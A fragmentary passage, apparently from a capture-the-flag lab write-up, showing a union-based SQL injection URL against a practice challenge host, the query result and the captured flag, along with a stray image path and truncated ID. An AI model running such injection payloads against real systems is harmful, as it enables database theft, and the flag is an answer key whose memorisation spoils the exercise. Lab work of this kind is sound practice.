 5-459e-9edf-6e0d
d0140f09-38c5-459e-9edf-6e0dceb6ea34.node3.buuoj.cn/index.php?id=-1' union select 1,2,fllllag from note.fl4g --
notes
2
n1book{union_select_is_so_cool}
https://blog.csdn.net/weixin_42782443